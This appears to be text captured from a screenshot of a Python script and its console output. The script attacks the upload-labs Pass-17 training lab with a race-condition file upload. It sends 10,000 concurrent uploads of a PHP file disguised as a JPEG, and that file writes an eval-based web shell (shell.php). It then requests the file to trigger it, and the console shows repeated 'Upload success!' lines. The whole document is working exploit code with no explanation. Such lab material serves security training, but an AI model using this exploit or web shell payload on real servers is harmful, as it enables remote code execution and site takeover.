 1 # -*- coding: utf-8 -*-
2 import requests
3 from multiprocessing import Pool
4
5 def CompetUpload(list):
6 url="http://192.168.137.130/upload-labs/Pass-17/index.php"
7 geturl="http://192.168.137.130/upload-labs/upload/info.php"
8 file={'upload_file':('info.php',"<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[xjy]);?>');?>",'image/jpeg')}
9 data={'submit':'上传'}
10 r=requests.post(url=url,data=data,files=file)
11
12 r1=requests.get(url=geturl)
13 if r1.status_code==200:
14 print("Upload success!")
15
16 if __name__=="__main__":
17 pool = Pool(10)
18 pool.map(CompetUpload, range(10000))
19 pool.close()
20 pool.join()
21
Console
<terminated> upload.py [ Python37-32\python3.exe]
Upload success!
Upload success!
Upload success!
Upload success!